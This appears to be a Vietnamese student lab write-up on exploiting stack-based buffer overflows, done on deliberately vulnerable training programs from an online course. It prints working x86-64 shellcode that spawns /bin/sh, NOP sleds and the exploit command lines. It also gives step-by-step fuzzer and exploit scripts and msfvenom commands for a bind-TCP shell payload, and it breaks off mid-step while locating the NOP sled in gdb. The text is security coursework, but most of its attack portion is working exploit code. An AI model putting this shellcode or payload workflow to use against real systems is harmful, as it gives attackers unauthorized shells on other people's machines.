

rsp

6 * 0x41 (D)



8 * 0x41 (C)

12 * 0x41 (B)



100 * 0x41 (A)

1.7 Khai thác

* 52 chỉ thị NOP(No Operation):

'\x90'*52

* Shellcode (48 bytes)

'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'

* Lệnh khai thác:

run $(python2 -c "print '\x90'* 52 + shellcode + 'B'*12 +'C'*8 + '<Một địa chỉ bất kỳ ở vị trí 0 tới 76 của buffer (viết theo dạng little endian)>'")





**Câu 2: Khai thác lỗi Buffer Overflow** **với Listening Shell**

2.1. Tham khảo và thực hiện hướng dẫn khai thác lỗi Stack-based buffer overflow có listening shell ở link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 203.1 trong hướng dẫn.

https://samsclass.info/127/proj/ED203.htm - Tải xuống và chạy chương trình:

* Trong cửa sổ Terminal, thực hiện các lệnh sau:

**Wget -nv** [**https://samsclass.info/127/proj/ED3a.c**](https://samsclass.info/127/proj/ED3a.c)

**Wget -nv https://samsclass.info/127/proj/ED3a**

**Chmod a+x ED3a**

**./ED3a**



* Xem mã nguồn

Thực hiện lệnh: **cat ED3a.c**



* Làm một Fuzzer
* Trong cửa sổ Terminal, thực hiện lệnh: **nano fuzzer** **#!/usr/bin/python import sys length = int(sys.argv[1]) print 'A' * length**
* Thực thi các lệnh này để làm cho fuzzer có thể thực thi được và kiểm tra nó: **chmod a+x fuzzer**

**./fuzzer 10**



* Thực hiện các lệnh này để kiểm tra chương trình với các đầu vào có độ dài 1000 và 1010.

./ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1010)

- Thực hiện các lệnh này để tải chương trình vào gdb và chạy nó.

**Gdb -q ED3a**

Run $(./fuzzer 1020)



- Trong cửa sổ Terminal, thực hiện lệnh: nano ex1 - Nhập mã này:

**#!/usr/bin/python prefix = 'A' * 1000**

**pattern = 'BBBBCCCCDDDDEEEEFFFF'**

print prefix + pattern

* Thực thi các lệnh này để chạy khai thác trong trình gỡ lỗi: **chmod a+x ex1 gdb -q ED3a run $(./ex1)**



* Thực thi lệnh này, lệnh này hiển thị các khai thác có sẵn cho nền tảng Linux, liên kết một trình bao với một cổng TCP đang nghe:

**sudo msfvenom -l payloads | grep linux | grep bind_tcp**



* Khai thác chúng tôi muốn được đánh dấu ở trên: **linux / x86 / shell_bind_tcp**
* Để xem các tùy chọn tải trọng, hãy thực hiện lệnh này

**sudo msfvenom -p linux/x86/shell_bind_tcp --list-options**



* Xây dựng Khai thác
* Trong CỬA SỔ MÁY CHỦ, thực hiện lệnh: **nano ex2 #!/usr/bin/python nopsled = '\x90' * 500**

**suffix = 'A' * (1012 - len(nopsled) - len(buf)) eip = '1234'**

**attack = nopsled + buf + suffix + eip print attack**

* Thực thi các lệnh này để làm cho chương trình có thể thực thi và chạy nó. **chmod +x ex2**

./ex2

* Chương trình chạy, in ra một chuỗi dài các ký tự kết thúc bằng "1234"



* Tìm NOP Sled trong RAM
* Trong cửa sổ Terminal, thực hiện các lệnh:

**gdb -q ED3a disassemble copier** - Mã chạy đến điểm ngắt: **break * 0x08049241 run $(./ex2)**

